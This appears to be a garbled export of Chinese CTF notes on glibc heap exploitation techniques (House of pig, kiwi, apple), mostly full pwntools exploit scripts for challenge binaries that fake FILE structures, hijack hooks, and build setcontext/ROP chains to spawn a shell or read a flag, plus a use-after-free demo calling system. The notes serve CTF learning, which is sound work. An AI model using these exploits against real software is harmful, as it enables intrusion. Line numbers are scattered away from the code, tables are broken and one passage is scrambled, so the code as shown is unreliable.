edit(2,p64(0)*2+p64(0x71)+b"/bin/sh\x00")

free(3)

io.interactive()

## House of orange

## tcache(系列)

## off by nul

## 劫持tcache struct

## house of pig

这个写的很详细了

<https://bbs.pediy.com/thread-268245.htm#msg_header_h3_3>

● tcache_stashing_unlink_attack ，fake_add的bk写⼀个可读的指针就行， 改第二个smallbin的bk

● largebinattack， 往free_hook前边写数据， 然后改IO_list_all

● house of pig 主要是用了_IO_str_overflow，

C  复制代码



1 int

2 _IO_str_overflow (FILE *fp, int c)

3  {

4 int flush_only = c == EOF;

5 size_t pos;

6 if (fp->_flags & _IO_NO_WRITES)

7 return flush_only ? 0 : EOF;

8 if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURRENTLY_PUTT

ING))

9  {

10 fp->_flags |= _IO_CURRENTLY_PUTTING;

11 fp->_IO_write_ptr = fp->_IO_read_ptr;

12 fp->_IO_read_ptr = fp->_IO_read_end;

13 }

14 pos = fp->_IO_write_ptr - fp->_IO_write_base;

15 if (pos >= (size_t) (_IO_blen (fp) + flush_only))

16  {

17 if (fp->_flags & _IO_USER_BUF) /* not allowed to enlarge */

18 return EOF;

19 else

20  {

21 char *new_buf;

22 char *old_buf = fp->_IO_buf_base;

23 size_t old_blen = _IO_blen (fp);

24 size_t new_size = 2 * old_blen + 100;

25 if (new_size < old_blen)

26 return EOF;

27 new_buf = malloc (new_size);

28 if (new_buf == NULL)

29  {

30 /* __ferror(fp) = 1; */

31 return EOF;

32 }

33 if (old_buf)

34  {

35 memcpy (new_buf, old_buf, old_blen);

36 free (old_buf);

37 /* Make sure _IO_setb won't try to delete _IO_buf_base. */

38 fp->_IO_buf_base = NULL;

39 }

40 memset (new_buf + old_blen, '\0', new_size - old_blen);

41

42 _IO_setb (fp, new_buf, new_buf + new_size, 1);

43 fp->_IO_read_base = new_buf + (fp->_IO_read_base - old_buf);

44 fp->_IO_read_ptr = new_buf + (fp->_IO_read_ptr - old_buf);



45

46

47

48

49

50

51

52

53

54

55

56

57

58

fp->_IO_read_end = new_buf + (fp->_IO_read_end - old_buf);

fp->_IO_write_ptr = new_buf + (fp->_IO_write_ptr - old_buf);

fp->_IO_write_base = new_buf;

fp->_IO_write_end = fp->_IO_buf_end;

}

}

if ( !flush_only)

*fp->_IO_write_ptr++ = (unsigned char) c;

if (fp->_IO_write_ptr > fp->_IO_read_end)

fp->_IO_read_end = fp->_IO_write_ptr;

return c;

}

_IO_str_overflow， 调用了⼀系列的



C  复制代码

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| 1  2  3  4  5  6  7 | if | (old_buf)//char *old_buf = fp->_IO_buf_base;  {  memcpy (new_buf, old_buf, old_blen);  free (old_buf);  /* Make sure _IO_setb won't try to delete  fp->_IO_buf_base = NULL;  } | _IO_buf_base.  C | */  复制代码 |

1 size_t new_size = 2 * old_blen + 100;

2 size_t old_blen = _IO_blen (fp);

3 #define _IO_blen(fp) ((fp)->_IO_buf_end - (fp)->_IO_buf_base)

在malloc之前有⼀个

mov rdx ,[rdi + 0x28]

而这个时候rdi是file结构体自己 ，所以这个时候可以将file伪造， 然后malloc_hook写setcontext进行orw

C  复制代码



1 #encoding: utf-8

2 #!/usr/bin/python

3 from pwn import*

4 import sys

5 #context.log_level = "debug"

6 context.arch="amd64"

7 binary_name = "pig"

8 libc_name = "libc-2.31.so"

9 ld_name = "ld-2.31.so"

10 local = 1

11 version = "9.0"

12 elf =ELF("./"+binary_name)

13 libc = ELF("/home/nelson/Desktop/glibc/{}/{}/{}".format(libc_name,version

,libc_name))

14 #ld = ELF("./"+ld_name)

15 se = lambda data :io.send(data)

16 sa = lambda delim,data :io.sendafter(delim, data)

17 sl = lambda data :io.sendline(data)

18 sla = lambda delim,data :io.sendlineafter(delim, data)

19 rc = lambda num :io.recv(num)

20 rl = lambda :io.recvline()

21 ru = lambda delims :io.recvuntil(delims)

22 uu32 = lambda data :u32(data.ljust(4, b '\x00'))

23 uu64 = lambda data :u64(data.ljust(8, b '\x00'))

24 info = lambda tag, addr :log.info(tag + " -------------> " +

hex(addr))

25 ia = lambda :io.interactive()

26 if local==0:

27 io = remote()

28 else:

29 io = process("./"+binary_name) 30

31 def debug():

32 gdb.attach(io, '')

33 pause()

34 def add(size,message):

35 sla("Choice: ","1")

36 sla("Input the message size: ",str(size))

37 sla("message: ",message)

38 def show(index):

39 sla("Choice: ","2")

40 sla("Input the message index: ",str(index))

41 def edit(index,message):

42 sla("Choice: ","3")

43 sla("Input the message index: ",str(index))

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

sla("message: ",message)

def free(index):

sla("Choice: ","4")

sla("Input the message index: ",str(index))

def changerole(role):

sla("Choice: ","5")

if role == 1 :

sla("Please enter the identity password of the

r:","A39275120")

elif role ==2 :

sla("Please enter the identity password of the

r:", 'B3332073')

else:

sla("Please enter the identity password of the

r:","C75929410")

changerole(2)

for i in range(5):

add(0x90,b"b"*0x28)

free(i)

changerole(1)

add(0x150,b 'A'*0x68)

for i in range(7):

add(0x150,b'a'*0x68)

free(i+1)

free(0)

changerole(2)

add(0xb0,b'a'*0x2f)

changerole(1)

add(0x180,b'a'*0x78) #8

for i in range(7):

add(0x180,b'a'*0x78) #9-15

free(9+i)

free(8)

changerole(2)

add(0xe0,b'a'*0x38) #b6

changerole(1)

add(0x430,b'a'*0x158) #16

#--------------libcbase

changerole(2)

add(0xf0,b'b'*0x48) #b7

changerole(1)

free(16)

changerole(2)

add(0x440,b'b'*0x158) #b8

changerole(1)

show(16)

ru("The message is: ")

libcbase = uu64(io.recv(6)) -2015200

corresponding

corresponding

corresponding

use

use

use

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106 

107

108

109

110

111

112

113

114

115

116

117

118 

119

120

121

122

123

124

125

126

127

128

129

130

131

132

133 

134

135

136

info("libcbase",libcbase)

edit(16,b'a'*0x15)

show(16)

ru("The message is: aaaaaaaaaaaaaaaa")

heap_addr = uu64(io.recv(6))-80192

info("heap_addr",heap_addr)

#-------------large bin attack

edit(16,p64(libcbase+2015200)*2)

add(0x430,b'a'*0x158) #a17

add(0x430,b'a'*0x158) #a18

add(0x430,b'a'*0x158) #a19

changerole(2)

free(8)

add(0x450,b'b'*0x168) #b9

changerole(1)

free(17)

changerole(2)

free_hook = libcbase + libc.sym["__free_hook"]

edit(8,p64(0)+p64(free_hook-0x28))

changerole(3)

add(0xa0,"c"*0x28)

changerole(2)

edit(8,p64(heap_addr+81536)*2)

#-----------second large bin attack -----

changerole(3)

add(0x380,b'c'*0x118)

changerole(1)

free(19)

changerole(2)

IO_list_all = libcbase + libc.sym["_IO_list_all"]

edit(8,p64(0)+p64(IO_list_all-0x20))

changerole(3) #3

add(0xa0,b"c"*0x28)

changerole(2)

edit(8,p64(heap_addr+81536)*2)

changerole(1)

payload = b'd'*0x50+p64(heap_addr+74368)+p64(free_hook-0x20)

edit(8,payload)

changerole(3)

payload =b '\x00'*0x18+p64(heap_addr+83904)

payload = payload.ljust(0x158,b '\x00')

add(0x440,payload)

add(0x90,b'c'*0x28)

fake_vtables = libcbase +2020704

system_addr = libcbase + libc.sym["system"]

fake_FILE = 2 * p64(0)

fake_FILE += p64(1)

fake_FILE +=p64(0xffffffffffff)



fake_FILE +=p64(0)

fake_FILE +=p64(heap_addr+84128)

fake_FILE +=p64(heap_addr+84128+0x18)

fake_FILE = fake_FILE.ljust(0xb8,b '\x00')

fake_FILE +=p64(0)

fake_FILE = fake_FILE.ljust(0xc8,b '\x00')

fake_FILE += p64(fake_vtables)

payload =fake_FILE + b '/bin/sh\x00'+2*p64(system_addr)

sla("01dwang's Gift:",payload)

sla("Choice: ","5")

sl("\n")

#debug()

ia()

137

138

139

140

141

142

143

144

145

146

147

148

149

150

例题

鹏城杯rainbowcat



  i#cblllvel,#ssssrrruuihiieponnb_crfbida36fxsl6i-a/_ddddndddt"o3_lmaiaiiaa,"dcao),,sab{......24g.ar(a)(luugiai)(i,,tmdm-(,esbb-ll)''-idi\\-bamxx-Cct,00-_ad00-n)a''-at))-ma))-e)-复,v--n

30

31 def debug():

32 gdb.attach(io, '' '

33 b _IO_str_overflow

34 '' ')

35 pause()

36 def add(index):

37 sla(b"Your choice >> ",b"1")

38 sla(b"Which cat do you want to get? ",str(index))

39 def edit(index,name):

40 sla(b"Your choice >> ",b"4")

41 sla(b"Which one?",str(index))

42 sla(b"Rename the cat: ",name)

43

44 def show(index):

45

46 sla(b"Your choice >> ",b"3")

47 sla(b"Choose a cat to show name: ",str(index))

48 def free(index):

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

sla(b"Your choice >> ",b '2')

sla(b"Which one do you want to abandon? ",str(index))

add(0)

add(1)

for i in range(100):

add(2)

free(0)

show(0)

ru(b"Name:")

key = uu64(io.recv(5))

info("key",key)

io.recv(3)

heap_addr = uu64(io.recv(6))

info("heap_addr",heap_addr)

edit(0,p64(0)*2)

free(1)

edit(1,p64((heap_addr)^key))

add(1)

add(0)

free(2)

edit(2,p64(0)*2)

free(2)

edit(2,p64((heap_addr+0x80)^key))

add(2)

add(1)

edit(1,p64((heap_addr+704))+p64(0))

def arbitrarily(addr):

edit(0,"\x01"+"\x00"*15)

edit(1,p64(addr+heap_addr)+p64(0))

add(2)

edit(0,"\x01"+"\x00"*15)

add(2)

edit(2,p64(0)+p64(0x431))

arbitrarily(1776)

edit(2,p64(0)+p64(0x31))

edit(0,"\x01"+"\x00"*15)

edit(1,p64((heap_addr+704+0x10))+p64(0))

add(2)

free(2)

show(2)

ru("Name:")

libcbase = uu64(io.recv(6)) -1969152

info("libcbase",libcbase)

arbitrarily(1888)

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119 

120

121

122

123

124 

125 

126 

127 

128

129 

130

131

132

133

134

135

136

137

138

139

140

141

142

143

y

edit(2,p64(0)+p64(0xa1))

arbitrarily(1888+0x10)

for i in range(7):

free(2)

edit(2,p64(0)*2)

free(2)

add(2)

for i in range(4):

add(2)

arbitrarily(1824)

edit(2,p64(0)+p64(0x421))

arbitrarily(1824+0x10)

free(2)

arbitrarily(2944)

edit(2,p64(0)+p64(0xa1))

arbitrarily(2944+0x10)

free(2)

arbitrarily(736)

IO_list_all = libcbase +1971648

info("IO_list_all",IO_list_all)

edit(2,p64(0)+p64(IO_list_all-0x20))

add(2)

free_hook = libcbase +libc.sym["__free_hook"]

pop_rdi = libcbase + 0x0000000000028a55

pop_rsi = libcbase + 0x000000000002a4cf

pop_rdx = libcbase +0x00000000000c7f32

ret = libcbase +0x0000000000026699

gadget = libcbase +0x000000000014a0a0 #mov rdx, qword ptr [rdi + 8]; mov

qword ptr [rsp], rax; call qword ptr [rdx + 0x20];

open_addr = libcbase + libc.sym["open"]

read_addr = libcbase + libc.sym["read"]

write_addr =libcbase +libc.sym["write"]

fake_vtable = libcbase +1975648

setcontext = libcbase + libc.sym["setcontext"]+61

info("setcontext",setcontext)

info("fake_vtable",fake_vtable)

info("gadget",gadget)

arbitrarily(1824+0x10)

edit(2,p64(0)*2)

arbitrarily(1824+0x20)

edit(2,p64(0x1)+p64(0xffffffffffffffff))

arbitrarily(1824+0x30)

edit(2,p64(0)+p64(heap_addr+2048))

arbitrarily(1824+0x40)

edit(2,p64(heap_addr+2048+0x18)+p64(0))

for i in range(9):

arbitrarily(1824+0x50+i*0x10)

143

144

145

146

147

148

149

150

151

152

153

154

155

156 

157

158

159

160

161

162

163

164

165

166

167

168

169

170

171

172

173

174

175

176

177

178

179 

180

181

182

183

184

185

186

187

188

189

190

191

y

edit(2,p64(0)*2)

arbitrarily(1824+0x50+0x80)

edit(2,p64(0)+p64(fake_vtable))

arbitrarily(2032+0x10)

edit(2,p64(gadget)+p64(heap_addr+2048))

arbitrarily(2032+0x30)

fake_rsp = heap_addr

flag_addr =heap_addr+200

edit(2,p64(setcontext)+p64(0))

frame = SigreturnFrame()

frame.rsp = fake_rsp+2288

frame.rip = ret

frame = str(frame).ljust(0xF8, '\x00')

[orw= 

pop_rdi,

flag_addr,

pop_rsi,

0,

open_addr,

pop_rdi,

3,

pop_rsi,

heap_addr,

pop_rdx,

0x30,

read_addr,

pop_rdi,

1,

pop_rsi,

heap_addr,

pop_rdx,

0x30,

write_addr

[]](#_top)

for i in range(12):

arbitrarily(2032+0x40+i*0x10)

edit(2,frame[0x30+0x10*i:0x40+0x10*i])

arbitrarily(2272+0x10)

edit(2,p64(pop_rdi)+p64(0))

arbitrarily(2272+0x20)

edit(2,p64(pop_rsi)+p64(heap_addr+2352))

arbitrarily(2272+0x30)

edit(2,p64(pop_rdx)+p64(0x200))

arbitrarily(2272+0x40)

edit(2,p64(read_addr)+p64(ret))

arbitrarily(176+0x10)

y

edit(2,p64(free_hook)+"flag\x00\x00\x00\x00")

#debug()

arbitrarily(0x10000)

sl(flat(orw))

ia()

191

192

193

194

195

196

197

## house of kiwi

这是_IO_file调用的⼀种手段， 当各种hook函数都用不了， 而且是个死循环也就是没有exit函数或者用了 _exit函数，( 如果有退出的部分其实还是可以考虑劫持exit_hook的)， house of kiwi同样也是house of emma的基础

利用

●

●

触发_malloc_assert

劫持_IO_file_sync和IO_helper_jumps + 0xA0 and 0xA8

例题ez_kiwi

Python  复制代码



1 from pwn import*

2 #context.log_level = "debug"

3 io =process("./ez_kiwi")

4 #io=remote("node4.buuoj.cn",29089)

5 elf =ELF("./ez_kiwi")

6 libc = ELF("./libc.so.6")

7  def debug():

8 gdb.attach(io,b'''

9 source ~/loadsym.py\n

10 loadsym x86_64-linux-gnu/libc-2.31.so

11 ''')

12 pause()

13 se = lambda data :io.send(data)

14 sa = lambda delim,data :io.sendafter(delim, data)

15 sl = lambda data :io.sendline(data)

16 sla = lambda delim,data :io.sendlineafter(delim, data)

17 rc = lambda num :io.recv(num)

18 rl = lambda :io.recvline()

19 ru = lambda delims :io.recvuntil(delims)

20 uu32 = lambda data :u32(data.ljust(4, b'\x00'))

21 uu64 = lambda data :u64(data.ljust(8, b'\x00'))

22 info = lambda tag, addr :log.info(tag + " -------------> " +

hex(addr))

23 ia = lambda :io.interactive()

24  def add(size,index,value):

25 sla(">> ","1")

26 sla("How much do you want?",str(size))

27 sla("Which one do you want to put?",str(index))

28 sla("Tell me your idea:",value)

29  def show(index):

30 sla(">> ","3")

31 sla("Which one do you want to look?",str(index))

32  def edit(index,value):

33 sla(">> ","4")

34 sla("Which one do you want to change?",str(index))

35 sla("Change your idea:",value)

36  def free(index):

37 sla(">> ","2")

38 sla("Which one do you want to remove?",str(index))

39  def gift():

40 sla(">> ","666")

41 sla("name:","nelson")

42

43  for i in range(7):

44 add(0x80,i,str(i)*0x60)

45

46

47

48

49 

50

51

52

53

54

55

56

57

58

59

60 

61

62

63

64

65

66

67

68

69

70

71

72

73 

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

add(0x18,7,b'a')

add(0x60,8,b'b'*0x40)

add(0x10,9,"c")

for i in range(7):

free(i)

payload = p64(0)*3+"\x91"

edit(7,payload)

add(0x10,0, 'a')

free(8)

# gift()

for i in range(6):

add(0x80,i+1,str(i)*0x80)

free(7)

add(0x80,7,"c")

add(0x60,8,"d")

show(9)

ru("content: ")

libcbase = uu64(rc(6))-2014176

info("libcbase",libcbase)

free_hook=libcbase+libc.sym["__free_hook"]

_IO_file_sync=libcbase+2020608

info("_IO_file_sync",_IO_file_sync)

system_addr = libcbase+libc.sym["system"]

for i in range(6):

free(i+1)

add(0x28,4,"d")

add(0x20,5,"e")

add(0x30,1,"a")

add(0x30,2,"b")

add(0x48,3,"c")

free(2)

free(1)

payload= b'a'*0x28+"\x71"

edit(4,payload)

free(5)

add(0x60,5,p64(0)*5+p64(0x41)+p64(_IO_file_sync))

onegadget= [0xe6c7e,0xe6c81,0xe6c84]

_IO_file_jumps=libcbase+2017440

setcontext = libcbase+0x00581C6

info("setcontext",setcontext)

bin_sh_addr = libcbase+libc.search("/bin/sh\x00").next()

add(0x30,2,"1")

add(0x30,1,p64(setcontext))

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

free(0)

free(2)

free(3) #6

free(5) #0x30 0x60 0x80

add(0x28,0,"0")

add(0x20,2,"2")

add(0x50,3, '3')

add(0x50,5, '5')

add(0x78,6, '6')

payload = b'a'*40+"\x91"

free(5)

free(3)

edit(0,payload)

free(2)

payload=b'b'*40+p64(0x61)+p64(_IO_file_jumps+0x68)

info("_IO_file_jumps",_IO_file_jumps+0x68)

add(0x80,2,payload)

add(0x30,3,p64(setcontext))

free(2)

add(0x50,5,"1")

add(0x50,2,p64(bin_sh_addr)+p64(0)*7+p64(system_addr))

payload=b'a'*0x78+p64(0)

edit(6,payload)

#debug()

gift()

ia()

## house of husk

## house of banana

## house of emma

## house of apple

C  复制代码



1 #include <stdio.h>

2 #include <stdlib.h>

3 typedef void (*func_ptr)(char *);

4 void evil_fuc(char command [])

5  {

6 system(command);

7 }

8 void echo(char content [])

9  {

10 printf("%s",content);

11 }

12 int main()

13  {

14 func_ptr *p1=(func_ptr*)malloc(0x20);

15 printf("申请了4个int大小的内存");

16 printf("p1 的地址: %p\n",p1);

17  p1[1]=echo;

18  printf("把p1[1]赋值为echo函数 ， 然后打印出\"hello world\"");

19  p1[1]("hello world\n");

20 printf("free 掉 p1");

21 free(p1);

22  printf("因为并没有置为null， 所以p1[1]仍然是echo函数 ， 仍然可以输出打印了\"hell

o again\"");

23  p1[1]("hello again\n");

24 printf("接下来再去malloc⼀个p2，会把释放掉的p1给分配出来，可以看到他俩是同⼀地址 的");

25 func_ptr *p2=(func_ptr*)malloc(0x20);

26 printf("p2 的地址: %p\n",p2);

27 printf("p1 的地址: %p\n",p1);

28  printf("然后把p2[1]给改成evil_fuc也就是system函数");

29  p2[1]=evil_fuc;

30 printf("传参调用");

31  p1[1]("/bin/sh");

32 return 0;

33 }

依然使用之前的编译命令， 然后动态调试看⼀下， 首先申请了⼀个chunk， 把那个p1[1]改成 了echo函数的地址。



free掉之后再申请⼀个大小相同的p2， 这时候会把之前p1的内存区域分配给p2， 也就是说可 以用p2来控制p1的内容了



回到目录